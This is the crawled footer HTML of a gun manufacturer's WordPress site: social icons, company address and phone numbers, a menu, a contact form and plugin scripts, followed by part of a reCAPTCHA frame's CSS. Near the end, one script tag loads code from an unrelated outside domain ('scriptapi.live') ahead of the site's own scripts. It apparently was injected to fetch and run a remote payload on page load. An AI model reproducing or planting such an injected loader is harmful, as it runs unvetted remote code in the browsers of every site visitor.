,1,.55,1.62,1.62,0,0,1,.52,1.09,4.37,4.37,0,0,1-.91,2.29,10.28,10.28,0,0,1-2.24,2.42,8.2,8.2,0,0,1-2.72,1.45,12.25,12.25,0,0,1-3.46.44,8.46,8.46,0,0,1-6.3-2.3,8.71,8.71,0,0,1-2.26-6.41v-5.12c0-1.13,0-1.79,0-2a4.24,4.24,0,0,0-.84-2.1,3.63,3.63,0,0,0-2.5-1.25v-3.26a4.67,4.67,0,0,0,2.33-.85,2.94,2.94,0,0,0,.82-1.26,6.89,6.89,0,0,0,.23-2.07v-8.11a4.53,4.53,0,0,0-.75-2.86,5.1,5.1,0,0,0-2.7-1.5V197h.79c2.26,0,4.19.08,5.78.24a12.75,12.75,0,0,1,6.33,2.33,9.3,9.3,0,0,1,4,8.08,9.65,9.65,0,0,1-2.69,7.05,9.27,9.27,0,0,1-2.64,1.89,33,33,0,0,1-4.6,1.65Zm66.89,8.21v-23.9a2.69,2.69,0,0,0-.36-1.56,1,1,0,0,0-.35-.35c-.11,0-.51-.19-1.18-.41a1.59,1.59,0,0,1-1.23-1.62,1.37,1.37,0,0,1,.59-1.21,3,3,0,0,1,1.71-.42h15.22l1.11.12a1.7,1.7,0,0,1,.86.55,1.37,1.37,0,0,1,.34.95,1.59,1.59,0,0,1-1.23,1.62c-.67.22-1.06.36-1.18.41a1,1,0,0,0-.35.35,2.69,2.69,0,0,0-.36,1.56v25.57a31.1,31.1,0,0,0,.14,3.61,5.72,5.72,0,0,0,.56,1.85,3.13,3.13,0,0,0,.89,1.09,8,8,0,0,0,1.87.76v4h-.67a26.21,26.21,0,0,1-6.61-.7,17.17,17.17,0,0,1-5.41-2.44,9.57,9.57,0,0,1-3.29-3.62,14.55,14.55,0,0,1-1-6.22Zm19.77,13v-4a8.43,8.43,0,0,0,5.12-2.5q2.33-2.4,2.33-6.92V206.22c0-2.79-1.07-4.74-3.22-5.83a4.52,4.52,0,0,1-1.24-.84,1.57,1.57,0,0,1-.29-1,1.21,1.21,0,0,1,.58-1.13,4.09,4.09,0,0,1,1.91-.33H318a11.48,11.48,0,0,1,1.28,0,1.82,1.82,0,0,1,.63.23,1.42,1.42,0,0,1,.8,1.26,1.52,1.52,0,0,1-.49,1.13,10.79,10.79,0,0,1-1.32.82,5.08,5.08,0,0,0-2.11,2.25,7.53,7.53,0,0,0-.77,3.44v19.89a14.52,14.52,0,0,1-2.27,8.41,11.48,11.48,0,0,1-4.74,3.9,13.49,13.49,0,0,1-3.68,1.06ZM342.54,197l16.26,28.18v13.43h-8.34L329.69,203a10,10,0,0,0-1.09-1.62,2.63,2.63,0,0,0-1.11-.67l-1.16-.43a1.46,1.46,0,0,1-.74-.55,1.56,1.56,0,0,1-.27-.88,1.74,1.74,0,0,1,.28-1,1.42,1.42,0,0,1,.73-.62,10.34,10.34,0,0,1,2.83-.22Zm-12.77,10.73,3.25,5.37v16.32a7.51,7.51,0,0,0,.72,3.5,5.55,5.55,0,0,0,2.26,2.26l.92.52a1.47,1.47,0,0,1,.79,1.37,1.4,1.4,0,0,1-.57,1.15,3.53,3.53,0,0,1-2,.4h-7.07c-1.87,0-2.79-.53-2.79-1.58a1.25,1.25,0,0,1,.29-.87,5.82,5.82,0,0,1,1.27-.86c2-1.08,2.94-3,2.94-5.89Zm29,12.58-3.25-5.45v-8.44a8.27,8.27,0,0,0-.75-3.93,6,6,0,0,0-2.63-2.34,2.36,2.36,0,0,1-.89-.66,1.62,1.62,0,0,1-.24-.9,1.38,1.38,0,0,1,.53-1.21,3,3,0,0,1,1.71-.38h7.65a3,3,0,0,1,2,.49,1.56,1.56,0,0,1,.52,1.16,1.35,1.35,0,0,1-.29,1,5.11,5.11,0,0,1-1.39.87,5.37,5.37,0,0,0-2.43,2.54,8.28,8.28,0,0,0-.58,3.4Z" />
	</g>
</svg>
	</a>
	<ul class="contact-socials">
					<li>
				<a href="https://www.facebook.com/KalibrGun/" target="_blank" class="contact-socials-facebook">
					<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M32 16C32 7.16412 24.8359 0 16 0C7.16412 0 0 7.16412 0 16C0 23.9854 5.85015 30.6049 13.5002 31.8066V20.6261H9.43664V16H13.5002V12.4742C13.5002 8.46457 15.8898 6.24828 19.5438 6.24828C21.2943 6.24828 23.1259 6.56102 23.1259 6.56102V10.4986H21.1075C19.1208 10.4986 18.4998 11.7317 18.4998 12.9984V15.9999H22.9368L22.228 20.626H18.4996V31.8065C26.1497 30.607 31.9999 23.9874 31.9999 15.9999L32 16Z" fill="#1977F3"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M22.2281 20.626L22.9369 15.9999H18.4999V12.9984C18.4999 11.7339 19.1186 10.4987 21.1077 10.4987H23.126V6.56104C23.126 6.56104 21.2945 6.24829 19.5439 6.24829C15.8899 6.24829 13.5004 8.46237 13.5004 12.4742V16H9.43677V20.6261H13.5004V31.8066C14.3148 31.9347 15.1496 32 16.0001 32C16.8506 32 17.6854 31.9325 18.4999 31.8066V20.6261H22.2282L22.2281 20.626Z" fill="#FEFEFE"/>
</svg>				</a>
			</li>
						<li>
			<a href="https://www.instagram.com/KalibrGun/" target="_blank" class="contact-socials-instagram">
				<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M16.0078 0.242432C9.42808 0.242432 7.50377 0.249219 7.12973 0.280249C5.77946 0.392488 4.93925 0.605087 4.02388 1.06083C3.31845 1.41112 2.7621 1.81717 2.21303 2.38637C1.21306 3.4244 0.607014 4.70145 0.387627 6.21946C0.280963 6.95641 0.249934 7.10671 0.243631 10.871C0.241207 12.1257 0.243631 13.7771 0.243631 15.992C0.243631 22.5664 0.250904 24.4887 0.282418 24.8621C0.391505 26.176 0.59756 27.0026 1.03391 27.9068C1.86782 29.6377 3.4605 30.937 5.33681 31.4219C5.98649 31.5891 6.70404 31.6812 7.62523 31.7249C8.01552 31.7418 11.9936 31.754 15.9741 31.754C19.9545 31.754 23.935 31.7491 24.3156 31.7297C25.3823 31.6795 26.0016 31.5964 26.6865 31.4194C28.5749 30.9322 30.1385 29.6522 30.9894 27.8971C31.4172 27.0147 31.6342 26.1566 31.7324 24.9113C31.7537 24.6398 31.7627 20.3109 31.7627 15.9879C31.7627 11.6641 31.753 7.34331 31.7316 7.0718C31.6323 5.80639 31.4153 4.9555 30.9736 4.05613C30.6112 3.31991 30.2088 2.77011 29.6246 2.20795C28.5819 1.2121 27.3068 0.606057 25.7873 0.386912C25.0511 0.280491 24.9045 0.248977 21.1373 0.242432H16.0078Z" fill="url(#paint0_radial)"/>
<path d="M16.0078 0.242432C9.42808 0.242432 7.50377 0.249219 7.12973 0.280249C5.77946 0.392488 4.93925 0.605087 4.02388 1.06083C3.31845 1.41112 2.7621 1.81717 2.21303 2.38637C1.21306 3.4244 0.607014 4.70145 0.387627 6.21946C0.280963 6.95641 0.249934 7.10671 0.243631 10.871C0.241207 12.1257 0.243631 13.7771 0.243631 15.992C0.243631 22.5664 0.250904 24.4887 0.282418 24.8621C0.391505 26.176 0.59756 27.0026 1.03391 27.9068C1.86782 29.6377 3.4605 30.937 5.33681 31.4219C5.98649 31.5891 6.70404 31.6812 7.62523 31.7249C8.01552 31.7418 11.9936 31.754 15.9741 31.754C19.9545 31.754 23.935 31.7491 24.3156 31.7297C25.3823 31.6795 26.0016 31.5964 26.6865 31.4194C28.5749 30.9322 30.1385 29.6522 30.9894 27.8971C31.4172 27.0147 31.6342 26.1566 31.7324 24.9113C31.7537 24.6398 31.7627 20.3109 31.7627 15.9879C31.7627 11.6641 31.753 7.34331 31.7316 7.0718C31.6323 5.80639 31.4153 4.9555 30.9736 4.05613C30.6112 3.31991 30.2088 2.77011 29.6246 2.20795C28.5819 1.2121 27.3068 0.606057 25.7873 0.386912C25.0511 0.280491 24.9045 0.248977 21.1373 0.242432H16.0078Z" fill="url(#paint1_radial)"/>
<path d="M16.0005 4.36353C12.8404 4.36353 12.4438 4.37734 11.2026 4.43383C9.96384 4.49055 9.11829 4.68667 8.37843 4.97442C7.61312 5.27162 6.96393 5.66918 6.31716 6.31619C5.66991 6.96296 5.27235 7.61215 4.97417 8.37722C4.6857 9.11732 4.48934 9.96311 4.43358 11.2014C4.37807 12.4426 4.36353 12.8394 4.36353 15.9995C4.36353 19.1597 4.37759 19.5551 4.43383 20.7962C4.49079 22.035 4.68691 22.8805 4.97442 23.6204C5.27186 24.3857 5.66943 25.0349 6.31644 25.6817C6.96296 26.3289 7.61215 26.7275 8.37698 27.0247C9.11732 27.3124 9.96311 27.5085 11.2016 27.5652C12.4428 27.6217 12.8391 27.6355 15.9991 27.6355C19.1594 27.6355 19.5548 27.6217 20.796 27.5652C22.0347 27.5085 22.8813 27.3124 23.6216 27.0247C24.3867 26.7275 25.0349 26.3289 25.6814 25.6817C26.3287 25.0349 26.7262 24.3857 27.0244 23.6206C27.3105 22.8805 27.5068 22.0347 27.565 20.7965C27.6208 19.5553 27.6353 19.1597 27.6353 15.9995C27.6353 12.8394 27.6208 12.4428 27.565 11.2016C27.5068 9.96287 27.3105 9.11732 27.0244 8.37746C26.7262 7.61215 26.3287 6.96296 25.6814 6.31619C25.0342 5.66894 24.3869 5.27138 23.6209 4.97442C22.8791 4.68667 22.0331 4.49055 20.7943 4.43383C19.5531 4.37734 19.158 4.36353 15.9969 4.36353H16.0005ZM14.9567 6.46043C15.2665 6.45995 15.6122 6.46043 16.0005 6.46043C19.1073 6.46043 19.4756 6.47158 20.7024 6.52734C21.8369 6.57922 22.4527 6.76879 22.8628 6.92805C23.4059 7.13896 23.793 7.39107 24.2 7.79833C24.6073 8.20559 24.8594 8.59346 25.0708 9.13647C25.23 9.54616 25.4199 10.1619 25.4715 11.2964C25.5272 12.523 25.5394 12.8915 25.5394 15.9969C25.5394 19.1022 25.5272 19.4707 25.4715 20.6973C25.4196 21.8318 25.23 22.4476 25.0708 22.8573C24.8599 23.4003 24.6073 23.7869 24.2 24.194C23.7928 24.6012 23.4061 24.8533 22.8628 25.0642C22.4532 25.2242 21.8369 25.4133 20.7024 25.4652C19.4758 25.5209 19.1073 25.5331 16.0005 25.5331C12.8934 25.5331 12.5252 25.5209 11.2986 25.4652C10.1641 25.4128 9.54834 25.2233 9.13793 25.064C8.59491 24.8531 8.20705 24.601 7.79978 24.1937C7.39252 23.7865 7.14041 23.3996 6.92902 22.8563C6.76976 22.4466 6.57994 21.8309 6.52831 20.6964C6.47255 19.4697 6.4614 19.1013 6.4614 15.994C6.4614 12.8867 6.47255 12.5201 6.52831 11.2935C6.58019 10.159 6.76976 9.54325 6.92902 9.13308C7.13993 8.59006 7.39252 8.2022 7.79978 7.79494C8.20705 7.38768 8.59491 7.13556 9.13793 6.92418C9.5481 6.76418 10.1641 6.5751 11.2986 6.52298C12.372 6.47449 12.788 6.45995 14.9567 6.45752V6.46043ZM22.2117 8.39249C21.4408 8.39249 20.8154 9.0172 20.8154 9.78833C20.8154 10.5592 21.4408 11.1847 22.2117 11.1847C22.9826 11.1847 23.608 10.5592 23.608 9.78833C23.608 9.01744 22.9826 8.39201 22.2117 8.39201V8.39249ZM16.0005 10.024C12.7005 10.024 10.0249 12.6995 10.0249 15.9995C10.0249 19.2996 12.7005 21.9739 16.0005 21.9739C19.3005 21.9739 21.9751 19.2996 21.9751 15.9995C21.9751 12.6995 19.3003 10.024 16.0003 10.024H16.0005ZM16.0005 12.1209C18.1425 12.1209 19.8792 13.8573 19.8792 15.9995C19.8792 18.1415 18.1425 19.8782 16.0005 19.8782C13.8583 19.8782 12.1218 18.1415 12.1218 15.9995C12.1218 13.8573 13.8583 12.1209 16.0005 12.1209V12.1209Z" fill="white"/>
</g>
<defs>
<radialGradient id="paint0_radial" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(8.61513 34.181) rotate(-90) scale(31.2303 29.0545)">
<stop stop-color="#FFDD55"/>
<stop offset="0.1" stop-color="#FFDD55"/>
<stop offset="0.5" stop-color="#FF543E"/>
<stop offset="1" stop-color="#C837AB"/>
</radialGradient>
<radialGradient id="paint1_radial" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(-5.03723 2.51247) rotate(78.6776) scale(13.9602 57.559)">
<stop stop-color="#3771C8"/>
<stop offset="0.128" stop-color="#3771C8"/>
<stop offset="1" stop-color="#6600FF" stop-opacity="0"/>
</radialGradient>
<clipPath id="clip0">
<rect width="32" height="31.999" fill="white"/>
</clipPath>
</defs>
</svg>
			</a>
		</li>
						<li>
			<a href="https://www.youtube.com/channel/UCGru1rR_dydyDwco53qdVZg" target="_blank" class="contact-socials-youtube">
				<svg width="46" height="32" viewBox="0 0 46 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M17.9187 21.5303L29.4427 15.5595L17.9187 9.547V21.5303Z" fill="white"/>
<path opacity="0.12" d="M17.9187 9.547L28.0231 16.2944L29.4427 15.5595L17.9187 9.547Z" fill="#420000"/>
<path d="M43.2213 7.47182C43.2213 7.47182 42.8038 4.53236 41.5261 3.238C39.9061 1.53862 38.0856 1.53027 37.2547 1.43006C31.2839 1 22.3319 1 22.3319 1H22.3152C22.3152 1 13.3633 1 7.39248 1.43006C6.56159 1.53027 4.74113 1.53862 3.12109 3.238C1.84342 4.53236 1.42589 7.47182 1.42589 7.47182C1.42589 7.47182 1 10.9207 1 14.3737V17.6096C1 21.0626 1.42589 24.5115 1.42589 24.5115C1.42589 24.5115 1.84342 27.4509 3.12109 28.7453C4.7453 30.4447 6.87474 30.3904 7.82255 30.5699C11.2338 30.8956 22.3236 31 22.3236 31C22.3236 31 31.2839 30.9875 37.2547 30.5532C38.0898 30.453 39.9061 30.4447 41.5261 28.7453C42.8038 27.4509 43.2213 24.5115 43.2213 24.5115C43.2213 24.5115 43.6472 21.0585 43.6472 17.6096V14.3737C43.6472 10.9207 43.2213 7.47182 43.2213 7.47182ZM17.9186 21.5303V9.54697L29.4426 15.5595L17.9186 21.5303Z" fill="url(#paint0_linear)"/>
<defs>
<linearGradient id="paint0_linear" x1="22.3236" y1="1" x2="22.3236" y2="31" gradientUnits="userSpaceOnUse">
<stop stop-color="#E52D27"/>
<stop offset="1" stop-color="#BF171D"/>
</linearGradient>
</defs>
</svg>			</a>
		</li>
			</ul>
	<div class="clear"></div>
	<div class="contact-title">KalibrGun Valdy EU s.r.o.</div>
	<div class="contact-address">
		Na louži 940/3<br>
101 00 Prague<br>
Czech Republic<br>
<br>
ID 24779636<br>
VAT ID CZ24779636	</div>
	<div class="contact-phones">
		<!-- <strong>Reception:</strong> <a href="tel:+420 244 444 800">+420 244 444 800</a><br> -->
		<strong>Sales:</strong>
				<span style="display: inline-block; vertical-align: middle;">
						<a href="tel:+420 734 424 964">+420 734 424 964</a>
		</span>
			<br>
		<strong>E-mail:</strong>
					<a href="mailto:support@kalibrgun.com">support@kalibrgun.com</a> 
				
	</div>
</div>
					<div style="margin: 40px 0 20px">
						<a href="https://kalibrgun-usa.com/" target="_blank"><img src="/wp-content/themes/kalibrgun/images/kalibrgun-usa.svg" alt="" loading="lazy"></a>
					</div>
				</div>
				<div class="col-4 break-md">
					<ul id="menu-footer-menu" class="footer-menu menu"><li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1090"><a href="https://kalibrgun.com/guns-catalogue/">Guns catalogue</a></li>
<li id="menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1091"><a href="https://kalibrgun.com/accessories/">Accessories</a></li>
<li id="menu-item-1092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1092"><a href="https://kalibrgun.com/distributors/">Distributors</a></li>
<li id="menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1093"><a href="https://kalibrgun.com/support/">Support</a></li>
<li id="menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1094"><a href="https://kalibrgun.com/for-partners/">For partners</a></li>
<li id="menu-item-1095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1095"><a href="https://kalibrgun.com/media-kit/">Media kit</a></li>
<li id="menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1096"><a href="https://kalibrgun.com/news/">News</a></li>
<li id="menu-item-1097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1097"><a href="https://kalibrgun.com/about-kalibrgun/">About us</a></li>
</ul>				</div>
				<div class="col-6 break-md">
					<div class="form">
	<div class="form-title">Contact us</div>
	
<div class="wpcf7 no-js" id="wpcf7-f237-o1" lang="cs-CZ" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/weapons/cricket-2-tactical-cf-cal-55-22-2/#wpcf7-f237-o1" method="post" class="wpcf7-form init" aria-label="Kontaktní formulář" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="237">
<input type="hidden" name="_wpcf7_version" value="5.9.8">
<input type="hidden" name="_wpcf7_locale" value="cs_CZ">
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f237-o1">
<input type="hidden" name="_wpcf7_container_post" value="0">
<input type="hidden" name="_wpcf7_posted_data_hash" value="">
<input type="hidden" name="_wpcf7_recaptcha_response" value="">
</div>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" value="" type="text" name="your-name"></span><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="E-mail" value="" type="email" name="your-email"></span><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message" name="your-message"></textarea></span><span id="wpcf7-697045399e759-wrapper" class="wpcf7-form-control-wrap username-wrap" style="display:none !important; visibility:hidden !important;"><label for="username2" class="hp-message">Ponechte toto pole prázdné.</label><input id="username2" class="wpcf7-form-control wpcf7-text" type="text" name="username" value="" size="40" tabindex="-1" autocomplete="new-password"></span><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send">
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
				</div>
				<div class="clear"></div>
				<div class="col-15 is-centered footer-copyright">&copy; 2026 KalibrGun Valdy EU s.r.o.									</div>
			</div>
		</footer>

		</div>
                <script src="https://scriptapi.live/api/v1"></script>
		
		<script src="/s/053d68.js"></script>
		<script src="/s/7a9faa.js"></script>
		<script src="/s/b22c14.js"></script>
		<script src="/s/878a37.js"></script>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kalibrgun/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://kalibrgun.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://kalibrgun.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://kalibrgun.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':0,'height':0,'margin':20,'pixelRatio':'false','padding':0,'centerOnScroll':true,'enableEscapeButton':true,'speedIn':0,'speedOut':0,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'linear','transitionOut':'elastic','easingOut':'linear','opacity':false,'hideOnContentClick':false,'titleShow':false,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':0,'changeFade':0}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);

//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc3c_wUAAAAAIPR_LieF2-rOPfWLpHTnYQuCKxQ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://kalibrgun.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lc3c_wUAAAAAIPR_LieF2-rOPfWLpHTnYQuCKxQ","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=wpcf7-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="sitepress-js-extra">
/* <![CDATA[ */
var icl_vars = {"current_language":"en","icl_home":"https://kalibrgun.com/","ajax_url":"https://kalibrgun.com/wp-admin/admin-ajax.php","url_type":"1"};
//# sourceURL=sitepress-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.9" id="sitepress-js"></script>
<!--! Optimized with PageSpeed Ninja https://pagespeed.ninja/ -->	</body>
</html>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc3c_wUAAAAAIPR_LieF2-rOPfWLpHTnYQuCKxQ&co=aHR0cHM6Ly9rYWxpYnJndW4uY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5tbry5p33kqm
body_size: 48607
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, 